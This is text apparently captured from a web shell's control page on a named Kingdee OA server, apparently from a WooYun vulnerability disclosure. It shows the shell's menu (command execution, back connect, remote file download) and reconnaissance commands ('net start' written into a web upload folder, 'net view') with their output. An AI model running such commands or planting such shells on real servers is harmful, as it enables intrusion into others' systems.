 xietong.kingdee.com:7890 (172.16.1.111) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File |
Execute Program »
Parameter
cmd.exe /c net start > D:/kingdeeOA62_yanshi/Tomcat_5.5/webapps/../../firstframe/webapp/uploa Execute
Execute Shell »
Parameter
cmd.exe /c net view Execute
服务器名称 注释
-------------------------------------------------------------------------------
\\DM-SYOA
命令成功完成。
www.wooyun.org
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.